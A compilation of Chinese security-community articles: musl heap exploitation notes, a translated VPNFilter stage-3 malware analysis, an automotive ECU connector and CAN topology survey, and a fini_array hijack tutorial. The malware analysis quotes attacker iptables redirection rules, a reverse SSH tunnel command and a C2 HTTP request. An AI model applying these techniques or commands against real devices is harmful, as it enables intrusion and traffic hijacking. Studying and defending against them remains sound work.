一般有如下几种利用方法,核心原理都是构造假的chunk 索引到假的group 从而所引导假的meta
或覆盖group 中指向meta 的指针 覆盖为假的meta ,然后 **使得假的meta dequeue 最终实现unlink**
(构造fake_meta 需要先泄露 secret 校验值)
#### dequeue 的两种流程
**一、**
通过构造假的meta 满足各种条件 通过以下流程
free()->nontrivial_free()->dequeue
这里通过free 到 dequeue
**二、**
通过realloc 里也带有free
realloc()->free(old)->nontrivial_free()->dequeue
#### 伪造meta后控制程序流的方法
注意: musl 是没有malloc_hook和 free_hook 这种一般的hook 位
且musl 程序的IO_FILE 结构体格式和libc 不一样 没有IO_jump_t的vtable
但是存在 **read,write,seek,close** 四个函数指针
**在下一篇文章musl 大总结+源码分析 Two中会结合最近几场大型比赛的题 进行总结**
下面粗略讲一下思路
1. 伪造meta 后满足各种条件 使得其进入dequeue 通过unlink,构造prev next 实现 任意地址指针互写
通过任意地址互写指针,向stdout_used 写入我们伪造的fake_stdout地址, 通过IO_FILE 劫持程序执行流
到我们布置好的fake_stdout 上,可以找IO_FILE 里的一些函数 如最近学习exit puts
这种方式可以先 在fake_stdout上布置rop_chain 然后通过栈迁移的gadget 利用FSOP 劫持程序到布置的fake_stdout上
2、第二种方式更麻烦 也是伪造fake_meta 也是任意地址指针互写,先进行布局使得 fake_meta dequeue 实现unlink,
在利用指针互写 修改fake_meta 中的mem(mem 就是group 区域) ,把mem 修改为我们想要的地址,
然后让fake_meta 通过queue 入队,可以实现任意地址分配的
然后同样是打 IO_FILE 通过修改stdout stdin 和stderr 结构体 劫持程序流 | 社区文章 |
本文翻译自:
<https://blog.talosintelligence.com/2018/09/vpnfilter-part-3.html>
* * *
# 总结
VPNFilter是一款多阶段、模块化的框架,感染了全球上百万的网络设备。Cisco
Taols团队曾对VPNFilter恶意软件进行分析<https://www.cisco.com/c/zh_cn/about/press/corporate-news/2018/05-28-2.html> 。
近期,该团队研究任意发现了7个额外的stage 3模块,这些模块给恶意软件增加了新的功能,这些模块包括:
* 对网络和VPNFilter入侵的设备的终端系统进行映射;
* 多种混淆和加密恶意浏览的方式,包括用于C2的通信和数据泄露;
* 用来识别潜在受害者的工具;
* 构建分布式代理网络,用于未来不相关的攻击。
# 额外的stage 3模块
Talos共发现为VPNFilter提供扩展功能的7个模块:
下面一一对这些模块进行分析。
## htpx
`htpx`是VPNFilter stage
3的模块。该模块于`ssler`模块有许多代码是相同的。该模块严重依赖开源库,所以可以基于二进制文件中的字符串追踪原来的项目。比如libiptc.c就是Netfilter的一部分。
Htpx(左)与ssler(右)的字符串比较
Htpx模块中的主要函数负责设定iptable规则来转发TCP
80端口的流量到运行在8888端口上的本地服务器。重定向首先要加载允许进行流量管理的内核模块。这些模块(Ip_tables.ko,
Iptable_filter.ko, Iptable_nat.ko)都用insmod shell命令进行加载。
然后htpx模块会用下面的命令来转发流量:
iptables -I INPUT -p tcp --dport 8888 -j ACCEPT
iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
还需要周期性地通过删除命令并重新添加来确保规则规则存在,同时会创建一个名为/var/run/htpx.pid的临时文件。
然后回生成下面的HTTP请求:
GET %s HTTP/1.1\r\nHost: 103.6.146.194\r\nAccept: */*\r\nUser-Agent: curl53\r\n\r\n
分析htpx模块时,研究任意发现不能嗅探来自C2基础设施的响应,所以不能观察其他的模块动作。在分析模块的二进制文件时,研究人员发现该模块回检查HTTP通信来识别是否存在Windows可执行文件。如果有,就标记该可执行文件并添加到表中。研究人员认为攻击者可以利用该模块来下载二进制payload并对Windows可执行文件进行动态打补丁。
## ndbr(多功能SSH工具)
Ndbr是一个有SSH功能的模块,可以进行端口扫描。该模块是dbmulti 工具(2017.75版本)的修改版,并使用dropbear
SSH服务器和客户端。研究人员发现了对标准dropbear功能的一些修改。
第一个修改是针对dbmulti工具,该工具可以作为SSH客户端或SSH服务器用SCP、生成key、转换key等方式进行数据传输。具体功能是根据程序名或传递给程序的第一个参数决定的。Ndbr模块用网络映射和ndbr替换了生成和转化key的功能。
与dbmulti工具类似,ndbr模块的功能依赖程序名或传递给程序的第一个参数,ndbr模块接收的参数包括dropbear, dbclient, ssh,
scp, ndbr, nmap。
### dropbear
Dropbear命令使ndbr模块以SHH服务器运行。Dropbear代码用默认是SSH端口(TCP22端口)来监听连接。Ndbr模块中将默认端口修改为63914。
ndbr模块将默认keyfile路径修改为/db_key,并用buf_readfile dropbear函数来加载适当的key。
Dropbear服务器使用的是基于密码的认证,而ndbr中将认证方式修改为基于合适的公钥。修改后的代码中存在一个bug,在处理尝试使用不正确的公钥时回出错。认证失败会使nbdr
SSH服务器陷入无限循环,而客户端并没有认证失败的提示。
### dbclient (ssh)
如果传递dbclient或ssh参数,ndbr模块就会作为标准的dropbear
SSH命令行用户接口客户端。对dropbear服务器命令的默认keyfile来说,dbclient/ssh命令有默认的身份文件:/cli_key。目前还不清楚要连接的dbclient(SSH客户端)。
### nmap
如果传递的是nmap参数,nbdr模块就会对IP或IP段执行端口扫描。具体使用方法是:
Usage %s -ip* <ip-addr: 192.168.0.1/ip-range 192.168.0.0./24> -p* <port: 80/port-range: 25-125> -noping <default yes> -tcp <default syn> -s <source ip> -h/--help (print this help)
### ndbr
如果传递的是ndbr参数,ndbr模块就会基于传递的其他参数执行以下三种行动之一。SSH命令会用默认的key(比如`/db_key`或`/cli_key`)。
第三个参数必须以`start`开头,nbdr模块也可能卸载自己。
如果nbdr以下面的参数执行:
$ ./ndbr_<arch> ndbr <param1> <param2> "start proxy <host> <port>"
就会执行下面的dropbear SSH命令:
`ssh -y -p <port> prx@<host> srv_ping j(<B64 victim host name>)_<victim MAC
address> <param2>`
这会让dropbear SSH客户端连接到远程主机,然后发布srv_ping命令,该命令好像是用于在c2服务器上对受害者进行注册。
如果nbdr以下面的参数执行:
$ ./ndbr_<arch> ndbr <param1> <param2> "start -l <port>"
dropbear SSH服务器就会启动并开始监听指定的端口:
`sshd -p <port>`
如果nbdr以下面的参数执行:
`$ ./ndbr_<arch> ndbr <param1> <param2> "start <user> <host> <port>"`
就会执行下面的dropbear命令来设置远程端口转发:
`ssh -N -T -y -p <port> -R :127.0.0.1:63914 <user>@<host>`
## nm
Nm模块用于扫描和映射本地子网。会通过对子网上所有主机进行ARP扫描,并重复所有端口。一旦接收到ARP回复消息,nm就会发送一个ICMP
echo请求到发现的主机。如果主机接收到ICMP echo请求,就会通过端口扫描和尝试连接到远程TCP端口`9, 21, 22, 23, 25, 37,
42, 43, 53, 69, 70, 79, 80, 88, 103, 110, 115, 118, 123, 137, 138, 139, 143,
150, 156, 161, 190, 197, 389, 443, 445, 515, 546, 547, 569, 3306, 8080,
8291`来继续子网映射。
然后用MikroTik Network Discovery Protocol
(MNDP)来定位其他本地网络中的MikroTik设备。如果有MikroTik设备回复MNDP
ping,nm会提取出MAC地址、系统身份、版本号、平台类型、上线时间、RouterOS软件ID、RouterBoard型号和接口名。
Nm模块好像是通过/proc/net/arp获取受感染设备的APR表信息的。然后收集/proc/net/wireless的内容。
模块首先会创建一个到8.8.8.8:53的TCP连接来执行traceroute以确认可达性,然后重复向该IP地址发送TTL递增的ICMP echo请求。
所有的收集的网络信息都保存在临时文件`ar/run/repsc_<time stamp>.bin`中,示例文件如下:
模块中还有负责SSDP, CDP, LLDP的函数,但本样本中没有调用。
Nm模块需要三个命令行参数才能执行,但只用到第一个参数。第一个参数是一个文件夹,也是数据永久保存的位置。Nm模块执行的最后一个任务是移动含有扫描结果的临时.bin文件到第一个命令行参数指定的文件夹中,用于VPNFilter主进程的下一步攻击活动。
## netfilter(DOS工具)
Netfilter在命令行中也会有三个参数,但前二个参数是不用的,第三个参数是格式`<block/unblock> <# of
minutes>`中引用的字符串。`<# of
minutes>`是netfilter在退出前要执行的时间。如果`block`是第三个参数的第一部分,netfilter就会将下面的规则加入iptables:
Chain FORWARD (policy ACCEPT)
target prot opt source destination
DROP tcp -- anywhere anywhere tcpflags: PSH/PSH
添加了规则后,netfilter会等30秒然后删除该规则。然后与`# of
minutes`的时间进行比较,如果还有剩下的时间,该进程就再次执行。添加和删除的循环能确保event中一直有该规则。
一旦超时,该程序就退出。Signal
handlers会在netfilter程序中安装,如果程序接收到SIGINT或SIGTERM,netfilter程序会删除iptables规则,然后退出。
最后,`unblock`参数可以删除之前用`block`参数添加的iptables规则。
Netfilter模块可能主要是用于限制对特定形式的加密应用的访问。
## portforwarding
Portforwarding模块会执行下面的命令和参数:
portforwarding <unused> <unused> "start <IP1> <PORT1> <IP2> <PORT2>"
根据这些参数,portforwarding模块会通过安装下面的iptables规则来转发特定端口和IP的流量到另一个端口和IP:
iptables -t nat -I PREROUTING 1 -p tcp -m tcp -d <IP1> --dport <PORT1> -j DNAT --to-destination <IP2>:<PORT2>
iptables -t nat -I POSTROUTING 1 -p tcp -m tcp -d <IP2> --dport <PORT2> -j SNAT --to-source <device IP>
这些规则使通过受感染设备的到IP1: PORT1的流量被重定向到IP2: PORT2
。第二条规则会修改重定向的流量的源地址到受感染的设备来确保响应消息发送给受感染的设备。
在安装ipables规则前,portforwarding模块首先会创建一个到IP2
port2的socket连接来检查IP2是否可达。但socket关闭前也没有数据发送。
与其他操作iptables的模块类似,portforwarding模块会进入添加规则、等待、删除规则的循环以确保规则一直保留在设备中。
## socks5proxy
socks5proxy模块是一个基于开源项目shadowsocks的SOCKS5代理服务器。服务器不使用认证,通过硬编码来监听TCP
5380端口。在服务器开启前,socks5proxy
fork会根据模块提供的参数连接到C2服务器。如果服务器不能在短时间(几秒)内响应,fork就会kill父进程然后退出。C2服务器会响应正常执行或中止的命令。
该模块含有下面的使用字符串,虽然与socks5proxy模块的参数不一致,但是这些设置不能通过命令行参数进行修改:
ssserver
--username <username> username for auth
--password <password> password for auth
-p, --port <port> server port, default to 1080
-d run in daemon
--loglevel <level> log levels: fatal, error, warning, info, debug, trace
-h, --help help
socks5proxy模块的真实命令行参数为:
./socks5proxy <unused> <unused> "start <C&C IP> <C&C port>"
socks5proxy模块会确认参数的个数大于1,但是如果有2个参数,其中一个是SIGSEV信号进程就会奔溃,说明恶意软件工具链在开发过程中有质量缺陷。
## tcpvpn
tcpvpn模块是一个反向TCP(Reverse-TCP)VPN模块,允许远程攻击者访问已感染设备所在的内部网络。该模块与远程服务器通信,服务器可以创建类似TunTap之类的设备,通过TCP连接转发数据包。连接请求由网络设备发出,因此可能帮助该模块绕过某些简单的防火墙或者NAT限制。该模块类似于Cobalt
Strike这款渗透测试软件的VPN Pivoting功能。
所有数据都是RC4加密的,key是用硬编码的字节生成的。
"213B482A724B7C5F4D77532B45212D215E79433D794A54682E6B653A56796E457A2D7E3B3A2D513B6B515E775E2D7E533B51455A68365E6A67665F34527A7347"
与tcpvpn模块关联的命令行语法:
./tcpvpn <unused> <unused> "start <C&C IP> <C&C port>"
# MikroTik
## Winbox Protocol Dissector
研究人员在研究VPNFilter时,需要了解这些设备是如何被入侵的。在分析MikroTik设备时,研究人员发现了一个开放端口TCP
8291,配置工具Winbox用端口TCP 8291进行通信。
来自这些设备的流量多为二进制数据,因此我们无法在不使用协议解析器的情况下来分析该协议所能触及的访问路径。因此,研究人员决定自己开发协议解析器,协议解析器与包分析工具配合使用开源设计防止未来感染的有效规则。
比如,CVE-2018-14847允许攻击者执行目录遍历来进行非认证的凭证恢复。协议解析器在分析该漏洞中起了很大的作用。
## Winbox协议
Winbox来源于MikroTik提供的Winbox客户端,用作Web GUI的替代方案。
官方文档称,Winbox是一个小工具,可以使用快速简单地通过GUI来管理MikroTik
RouterOS。这是一个原生的Win32程序,但也可以通过Wine运行在Linux以及MacOS上。所有的Winbox接口函数都尽可能与控制台函数耦合。但Winbox无法修改某些高级以及关键系统配置,比如无法修改某个接口的MAC地址。
但Winbox协议并非官方名词,只是与官方客户端匹配,因此选择沿用该名词。
## 使用解析器
解析器安装起来非常简单,由于这是一个基于LUA的解析器,因此无需重新编译。只需要将`Winbox_Dissector.lua`文件放入`/$HOME/.wireshark/plugins`目录即可。默认情况下,只要安装了这个解析器,就能正确解析来自或者发往TCP
8291端口的所有流量。
来自客户端/服务器的单条消息解析起来更加方便,然而实际环境中总会遇到各种各样的情况。观察实时通信数据后,我们证实Winbox消息可以使用各种格式进行发送。
我们捕获过的Winbox通信数据具备各种属性,比如:
1. 在同一个报文中发送多条消息;
2. 消息中包含1个或多个2字节的“chunks”数据,我们在解析之前需要删除这些数据;
3. 消息过长,无法使用单个报文发送——出现TCP重组情况;
4. 包含其他“嵌套”消息的消息。
在安装解析器之前捕获得到数据包如下图所示:
安装Winbox协议解析器后,Wireshark可以正确地解析通信数据,如下图所示:
## 获取解析器
思科Talos团队开源了该工具,下载地址:<https://github.com/Cisco-Talos/Winbox_Protocol_Dissector> | 社区文章 |
**作者:星舆实验室**
## 前言
大家好, 我是星舆车联网实验室“饭饭”。星舆取“星辰大海, 舆载万物”之意, 是专注于车联网技术研究, 漏洞挖掘和工具研发的安全团队。团队成员在漏洞挖掘,
硬件逆向与 AI 大数据方面有着丰富经验, 连续在 GeekPwn 等破解赛事中斩获奖项, 并获众厂商致谢。团队研究成果多次发表于 DEFCON
等国内外顶级安全会议。
在不久之后实验室计划拆车,研究车辆的组成结构。拆车是很容易的,但拆完之后能原封不动的装回去且能正常运行还是需要功夫的。正好拿到了一辆车完整的电路图,于是准备研究一下,为后面拆车做准备,免得到时一头雾水。之前也有对插线端子进行过逆向分析,在一堆接口中寻找CAN
、UART 、USB 等接口。在没有手册的条件下,完整逆向出来还是有一定难度的。此外,在自己搭建测试台架中也需要熟悉各个 ECU
和各线束上的接线端子,接下来就请跟随我进入到汽车内部看一看 ECU 的接线端子。
## 插线端子
通过插线端子看车内的网络结构,向下看各 ECU 与其他 ECU 或传感器之间的连接方式、通信方案等;向上分析个 ECU 所在的网络域,梳理车内网络结构。
下面以不同网络为分类,解读各 ECU 的插线端子的用途,最后以 CAN 网络为主线梳理出整车网络拓扑。
### 网关
网关是整个网络中的核心,控制多路CAN、以太网网络的各类消息的处理和转发。网关最重要的功能是将不同的网络域进行隔离。从网关的插线端子来看,内部CAN网络被划分了为
6 个网络。分别是
DiagBUS(诊断)CAN、TBUS(远程监控)CAN、CBUS(底盘)CAN、EBUS(车身)CAN、IBUS(信息娱乐)CAN、EVBUS(能量)CAN。下面按照这
6 个网络分析车内网络结构。
### TBUS 远程诊断网络
TBUS 中只有 T-BOX 一个ECU。T-BOX 是车端智能网联中最核心的部件之一,集成
GPS、外部通信接口、电子处理单元、微控制器、移动通信单元和存储器等功能模块。提供的功能有网络接入、OTA、远程控制、位置查询/车辆追踪、电池管理、位置提醒、eCall、远程诊断、平台监控/国家监管等。下图中插线端子上
CAN、SPK、MIC、唤醒信号灯等接口。T-BOX 通过 TBUS CAN 与网关相连;T-BOX 上的 SPK(扬声器) 与 MIC(麦克风)
用于[紧急呼叫](https://delikely.github.io/2021/08/15/TBOX-Main-Function/#eCall)
等服务。除了下图的接口外,其他车的 T-BOX 可能还有用于模拟以太网的 USB 端子、用于调试的 UART 串口等。
### EVBUS 能量域/动力域
EVBUS 能量域是电动汽车新能源的叫法,对应传统网络中的动力域。能量域主要的功能是给车载电池充电以及控制驱动电机为车辆供能。能量域中有 BMS
电池管理系统、MCU 驱动电机控制器、OBC 车载充电控制器、CMU 交流充电控制单元、电子水泵控制器等。
#### BMS 电池管理、快充、慢充系统
电动汽车的动力输出依靠电池,而电池管理系统BMS(Battery Management
System)则是其中的核心,负责控制电池的充电和放电以及实现电池状态估算等功能。电池管理系统与电动汽车的动力电池紧密结合在一起,通过温度传感器进行实时检测,还进行热管理;通过
EVBUS 与车载总控制器、电机控制器、能量控制系统、车载显示系统等进行实时通信。充电方式有快充(直流)和慢充(直流)两种。在快充网络中,BMS 充当
EVBUS 与 FCBUS 之间的网关;在慢充网络中,BMS 通过控制 CMU 控制对电池的慢充。
#### WEP-FD 电机水泵控制器
电机水泵控制器控制电机水泵为电机电控散热提供冷却水循环和风冷,通过 CAN 总线接入能量域。
### CBUS 底盘域
底盘域为整个底盘系统的协调者,即是将车辆运动控制进行总体把控。接入到 CAN 网络底盘域中的控制器包括 ABS 防抱死制动系统、EPB
电子驻车制动控制器、EPS 电动助力转向系统、P 档控制器、ESK 档位控制器、VBP 真空泵控制器等。
#### ABS 防抱死制动系统
ABS(Antilock Brake System)
防抱死制动系统是在汽车制动时,自动控制制动器制动力的大小,使车轮不被抱死,处于边滚边滑(滑移率在20%左右)的状态,以保证车轮与地面的附着力在最大值。ABS
采集四个轮子上的转速传感器信号,自动控制制动器制动力的大小,防止车辆抱死。
#### EPB 电子驻车制动控制器
EPB(Electrical Park Brake) 电子驻车制动系统既通常所说的电子手刹,采用电子控制的方式来完成驻车制动。EPB
驻车通过控制四个EPB电机完成驻车制动。
#### EPS 电动助力转向系统
EPS(Electric Power Steering) 电动助力转向系统是依靠电机提供辅助扭矩的动力转向系统。EPS
根据驾驶员意图和车辆的运行工况而进行助力的转向系统。EPS 的控制过程是动力转向系统综合控制的过程,通过底盘域CAN网络与其他电子控制器进行通信。
#### P 档控制器
电动汽车上的P挡控制,其作用等同于传统自动变速器的“驻车挡”。
#### ESK 档位控制器
旋转式电子档位控制器用于切换 D档、R档、N档、S档、L档等。
#### VBP 真空泵控制器
真空泵用于产生真空,利用产生的负压增加制动力。
### IBUS 信息域/智能座舱域
智能网联汽车之所以叫做智能网联,智能座舱在其中扮演着至关重要的角色。智能座舱中包括中控娱乐系统、组合仪表、空调舒适系统、低速行人警示器等。
#### 中控娱乐系统
中控面板可能是传统按钮式的,也可能是更加现代的电子式。通过中控面板上的按钮控制空调,有中控通过IBUS传达给空调控制器。
#### 音响主机C
音响主机也被叫做车机、IVI、中控主机等,连接有控制按钮、扬声器、麦克风、摄像头等。
#### 组合仪表
组合仪表通过IBUS接收汽车行驶和其他的转态数据并展现在仪表上。组合仪表与车机都在智能座舱域下,没有经过网关,是可以直接互通的。
#### ACP 空调控制器
空调控制器接收 IBUS 上的空调控制信息,驱动空调制热或制冷。同时有各种传感器进行监控。
#### EAS 电动压缩机控制器
空调控制器通过 CAN 控制 EAS 空调压缩机驱动器制热或制冷。
#### PTC 电加热控制
通过 CAN 控制 PTC 加热控制器调节温度。
#### 低速行人警示器
由于纯电动汽车在低速行驶时噪音相对较小,周边行人很难察觉。为了提高行车安全性,该系统可以在车速低于30公里时发出警示声音,借此可以使得周边行人更好地察觉。
### EBUS 车身域
车身域主要包括车身附件控制(门窗控制、门锁等)、内外饰附件控制(天窗、雨刮、内外灯等)、启动控制、数字钥匙等。车身域中的主要模块有 BCM
车身控制模块、PEPS 一键启动开关、无钥匙进入、TPMS 胎压检测、PAS 泊车辅助雷达、AVM 全景摄像模块、SDM
安全气囊控制器、ESCL转向柱锁、DVR行车记录仪等。
车身域控制系统特点:
* 涉及多领域,个性化设置,如作为座椅位置记忆;语音控制,控制车窗等;
* 涉及系统多,与整车绝大多数其他系统存在信息交互:动力系统、娱乐系统等;
* 涉及功能安全,近灯光控制(ASILB)、前雨刷控制(ASILB)、整车电源状态管理(ASILB)、车窗防夹(ASILA)。
* 涉及高感知功能,重要程度高,影响车辆启动、用户进入;车窗、灯光控制等使用频率高。
车身域控制系统涉及多个技术领域,接口类型多,资源需求不同车型变化大;同时又涉及功能安全以及高感知的功能,有较高的可靠性设计要求;另外还涉及PEPS、TPMS、蓝牙、NFC
等无线通讯技术。
#### BCM 车身控制模块
BCM((Body Control
Module)车身控制模块的功能包括:电动门窗控制、中控门锁控制、遥控防盗、灯光系统控制、电动后视镜)加热控制、仪表背光调节、电源分配等。
#### PEPS 无钥匙进入与一键启动
PEPS(Passive Entry Passive Start)无钥匙进入及启动系统,
由控制器、智能钥匙中的射频(RF)发射器和汽车端的接收器等组成。当钥匙在有效范围内,车主拉动车门或按下一键启动开关,
相应的模块会发送中断信号来唤醒主控制器,开始整个通信过程。整个过程无需使用钥匙,即可打开车门或者启动发动机。主要零部件有遥控钥匙、天线、车身控制模块(BCM)、涉及核心技术有RFID识别技术、加密算法、
EMC技术。
根据无钥匙进入的插线端子可知有两组天线,用户探测钥匙是否在周边。当钥匙在可识别距离内,将车门设置为可打开模式。
SSB(SSB Start Stop Button,一键启动按键) 俗称点火按开关,用于启动发动机。
现在也出现了 PEPS 与 BCM 融合的方案。
#### TPMS 胎压检测
TPMS(Tire Pressure Monitoring System,胎压智能监测系统)是一种采用无线传输技术,工作频率在
433.92?MHz,利用固定于汽车轮胎内的高灵敏度微型无线传感装置在行车或静止的状态下采集汽车轮胎压力、温度等数据,并将数据传送到驾驶室内的显示屏中,以数字化的形式实时显示汽车轮胎压力和温度等相关数据,并在轮胎出现异常时(预防爆胎)以蜂鸣和语音等形式提醒驾驶者进行预警的汽车主动安全系统。确保轮胎的压力和温度维持在标准范围内,起到减少爆胎、毁胎的概率,降低油耗和车辆部件的损坏的作用。中央监视器接收
TPMS
监测模块发射的信号,将各个轮胎的压力和温度数据显示在屏幕上,供驾驶者参考。如果轮胎的压力或温度出现异常,中央监视器根据异常情况,发出报警信号,提醒驾驶者采取必要的措施。?
TPMS 检测到胎压数据经过 EBUS CAN 传输给其他 ECU 使用。
#### PAS 泊车辅助雷达
PAS( _Parking_ Assist
System,泊车辅助系统)利用倒车雷达和为驾驶员在狭窄空间停放车辆时提供援助,通过发送声音信号以及在中央显示屏上显示相应图形指示与障碍物的距离。
#### AVM 全景摄像模块
AVM(Around View
Monitor,全景影像的系统)通过多个超大广角鱼眼镜头拍摄图像,然后经过数据处理对拍摄图像进行畸变矫正以及拼接,形成周围影像。为驾驶员提供车身四周的俯视图像,消除驾驶员的视野盲区,泊车时可提供有效的视觉辅助功能。最主要的接口是变道灯、摄像头视频和供电接口。
#### SDM 安全气囊控制器
SDM 安全气囊控制器管控安全气囊和安全带。
#### ESCL 转向柱锁
ESCL(Electronic Steering Column
Lock,电子转向柱锁)是车辆防盗系统的一部分,用于无钥匙进入无钥匙启动系统中锁止和解锁方向盘。ESCL 的上锁和解锁动作通过控制 ESCL
内的电机动作来实现。ESCL产品的安全等级需要根据整车系统构架和ISO26262进行评估与计算。此外还需满足不同国家和地区的法规要求(如GB15740、
ECER116等 )。
#### DVR 行车记录仪
DVR 行车记录仪也有接入到 EBUS CAN 网络中。
### 其他
#### 后排标准USB接口
后排的标准USB接口只有电源针脚,没有数据针脚。而前排的 USB 接口大多是全功能的 USB 接口,既可以充电也可以传输数据。
#### 点烟器
一直很好奇点烟器是不有其他特殊的功能,看到只有电源针脚,原来是我想多了。
#### PEU 电机控制器
新能源汽车最核心的技术“三电”,即电机、电控、电池。电机控制器是用来控制电动车电机的启动、运行、进退、速度、停止以及其它电子器件的核心控制器件。PEU
电机控制器同时接入到了 EVBUS 能量域和 CBUS 底盘域中。
## 上述的内容绘制成图即可,画完之后的图如下。
根据各 ECU 插线端子上的通信接口将同一个网络域上的 ECU 串联,然后并不同网络进行并联。上文中在解读各 ECU
端子中已进行分类,现只需要将上述的内容绘制成图即可,画完之后的图如下。
整个网络以网关为核心,一共有8个子网络,分别是远程监控网络、诊断网络、能量域、快速充电网络、底盘域、信息域、车身域以及LIN总线网络。
## 整车线束
从接线端子梳理完这个网络结构后,返回到汽车本身,汽车网络是由线束连接的,各插线端子最终都会连接到线束上,所以我们有必要去了解整车线束。
汽车线束是汽车电路的网络主体,没有线束也就不存在汽车电路。线束是指由铜材冲制而成的接触件端子(连接器)与电线电缆压接后,外面再塑压绝缘体或外加金属壳体等,以线束捆扎形成连接电路的组件。
* **前舱线束:** 布置在汽车前舱区域,用于连接车身控制系统。前舱线束与仪表线束、PEU线束、前端线束、前保险杠线束、车身线束相连。ABS系统、BMS、PEU、灯具,前雨刮洗涤系统,电源系统、中央电器盒、油门加速踏板等位于前舱区域。
* **仪表线束:** 布置在汽车仪表区域,用于连接驾驶系统、娱乐系统、空调系统等电器。仪表线束与前舱线束、车身线束、顶棚线束、空调线束相连。组合仪表、音箱主机、中控面板、中控显示屏、扬声器、OBD 诊断接口、ESP、ESCL 转向柱锁、灯光组合开关、电动后视镜、网关、点烟器、P 档控制器、ESK 旋转式电子换挡、一键启动开关、驾驶员/副驾驶安全气囊、TPMS、BCM、吹脚风道、除霜风道、行李箱与C2L开关等连接在仪表线束上。
* **车身线束:** 布置在汽车车身,是汽车线束中的骨干,与前舱线束、仪表线束、前保险线束、后保险线束、座椅线束相连。TBOX、EPB、执行人警示开关、GPS、CMU 交流插座控制单元、后备箱天线、行李箱锁电机、行李箱灯、倒车雷达模块、左右侧安全气囊、左右后组合灯、左右侧气帘、高位制动灯、后排USB接口、后摄像头、AVM 全景摄像模块等连接在车身线束上。
* **前端线束:** 布置在汽车前端,与前舱线束相连。喇叭、左右侧碰撞传感器、DC-CHM、机舱盖锁、行人警示器连接在前端线束上。
* **PEU(动力电子单元)线束:** PEU线束与前舱线束相连,P档电机、电机水泵控制器、正空泵电源、真空泵控制器、蓄电池正极起动机等连接在PEU线束上。
* **前保险杠线束:** 前保险线束与前舱线束相连,快充盖锁、前摄像头、左右日间行车灯等连接在前保险杠线束上。
* **后保险杠线束:** 后保险杠线束与车身线束相连,中/后雷达、后雾灯等连接在后保险杠线束上。
* **车门线束:** 每一扇门拥有一根车门线束。车门线束与车身线束相连,扬声器、后视镜、玻璃升降开关、玻璃升级电机、门锁总成、门把手开关等连接在车门线束上。
* **顶棚线束:** 顶棚线束与仪表线束相连,行车记录仪、顶灯、ADAS 前摄像头、天窗、雨量传感器等连接在顶棚线束上。
* **空调线束:** 空调使用的线束,通过连接仪表线束接入整车线束中。蒸发温度传感器、内外循环电机、模式电机、混合风机等连接在空调线束上。
* **座椅线束:** 布置在座椅区域,用于调节座椅高度、加热等。通过连接车身线束接入整车线束中。座椅加热控制器、座椅加热丝、座椅高度调节电机、座椅前后调节电机、座椅靠背调节电机等连接在座椅线束上。
整车线束的参考位置如下。
## 插线端子在车联网安全上的思考
在黑盒的情况下,对零部件的物理分析往往是插线端子开始的,这第一步就是找到电源针脚,找到供电针脚上电后才开始了正式的研究工作。梳理出各个 ECU
常见的插线端子,有助于简化分析流程,将精力投入到更为深入的漏洞挖掘工作之中。
此外,在插线端子上也可以找到一些脆弱的攻击点。例如,DVR 行车记录仪,从插线端子来看 DVR 接入到了车身域 CAN
网络中。那么就可以从行车记录仪入手,拿下 DVR 控制权后,进入到车身域中,而 BCM 也正好处于同一网络之中,BCM
又控制着车门、车灯。这一条控车的逻辑链路,当下没有被大家广泛关注,重点人在云端、TBOX 或
IVI上。从行车记录仪控车的这条路,星舆实验室正在积极探索之中,我们通过无接触的方式利用未知漏洞已经拿到某车行车记录仪的系统权限。
在研究插线端子中,我们还有其他的一些想法。欢迎大家和我们一起研究、探讨车联网安全,共同守护出行安全。
## 参考
* [车联网安全基础知识之TBOX主要功能](https://delikely.github.io/2021/08/15/TBOX-Main-Function/)
* [北汽EV200/比亚迪唐/比亚迪e6 车载网络结构剖析](https://mp.weixin.qq.com/s/d-GcMiI51ugrnvSfQScL-A)
* [BMS电池管理系统由浅入深全方位解析](https://zhuanlan.zhihu.com/p/149932069)
* [上汽乘用车:车身域控制系统开发实践](https://mp.weixin.qq.com/s/6bZ2KGoMF307etKGGMnGjA)
* [无钥匙系统PEPSBCM一体式技术方案](https://www.doc88.com/p-17347380206512.html)
* [无钥匙进入及启动系统(Kessy)简介](https://zhuanlan.zhihu.com/p/57872365)
* [汽车线束详细分类](https://www.auto-made.com/news/show-10990.html)
* XX 新能源 XXXX 维修手册电路图(来自互联网)
* * * | 社区文章 |
# 64位静态程序fini的劫持
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
>
> 在64位的静态程序当中,除了`ret2syscall`,碰到了静态程序的万能`gadget————fini`,`fini`是个什么东西呢?回想之前的`main真的是函数入口吗?`,在程序进入和退出都会调用函数来帮忙初始化和善后,它们分别是`__libc_csu_init`和`__libc_csu_fini`,后者就是今天我们要谈论的函数。
## 原理
用`main真的是函数入口吗?`里面`exit`的`demo`:
#include<stdio.h>
int main(void)
{
printf("welcome to exit\n");
exit(0);
return 1;
}
//gcc exit.c -o exit -no-pie -static
IDA打开直接定位`__libc_cus_fini`函数,里面有三条语句特别的关键:
.text:0000000000401910 __libc_csu_fini proc near ; DATA XREF: _start+F↑o
.text:0000000000401910 ; __unwind {
.text:0000000000401910 push rbp
.text:0000000000401911 lea rax, __gettext_germanic_plural
.text:0000000000401918 lea rbp, _fini_array_0
.text:000000000040191F push rbx
.text:0000000000401920 sub rax, rbp
.text:0000000000401923 sar rax, 3
.text:0000000000401927 sub rsp, 8
.text:000000000040192B test rax, rax
.text:000000000040192E jz short loc_401946
.text:0000000000401930 lea rbx, [rax-1]
.text:0000000000401934 nop dword ptr [rax+00h]
.text:0000000000401938
.text:0000000000401938 loc_401938: ; CODE XREF: __libc_csu_fini+34↓j
.text:0000000000401938 call qword ptr [rbp + rbx*8]
.text:000000000040193C sub rbx, 1
.text:0000000000401940 cmp rbx, 0FFFFFFFFFFFFFFFFh
.text:0000000000401944 jnz short loc_401938
.text:0000000000401946
.text:0000000000401946 loc_401946: ; CODE XREF: __libc_csu_fini+1E↑j
.text:0000000000401946 add rsp, 8
.text:000000000040194A pop rbx
.text:000000000040194B pop rbp
.text:000000000040194C jmp _term_proc
.text:000000000040194C ; } // starts at 401910
.text:000000000040194C __libc_csu_fini endp
注意下面三条语句,它将是我们利用的关键,通过理解`__libc_csu_fini`的执行流程,可以总结出它是先将`_fini_array_0`这个数组的地址赋值给`rbp`,之后通过`call`来调用,那它是怎么调用的呢?下面展示动调的过程。
.text:0000000000401918 lea rbp, _fini_array_0
.text:0000000000401938 call qword ptr [rbp + rbx*8]
.text:0000000000401944 jnz short loc_401938
